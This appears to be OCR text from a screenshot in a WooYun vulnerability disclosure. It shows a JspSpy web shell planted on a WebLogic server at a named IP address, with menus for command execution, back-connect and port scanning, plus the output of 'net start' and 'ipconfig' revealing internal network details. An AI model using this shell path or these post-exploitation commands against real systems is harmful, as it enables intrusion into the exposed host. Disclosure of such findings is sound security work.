 JspSpy Codz By - Ninty
WooYun.org | 提交漏洞
111.75.216.25/JspSpyJDK5/JspSpyJDK5.jsp
ABP
111.75.216.25 (169.254.95.120)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0KB/S 0KB/S 4%
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us
Execute
Execute Shell »
Parameter
ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 7:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 134.224.128.105
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 134.224.128.1
以太网适配器 本地连接 6:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 5:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
www.wooyun.org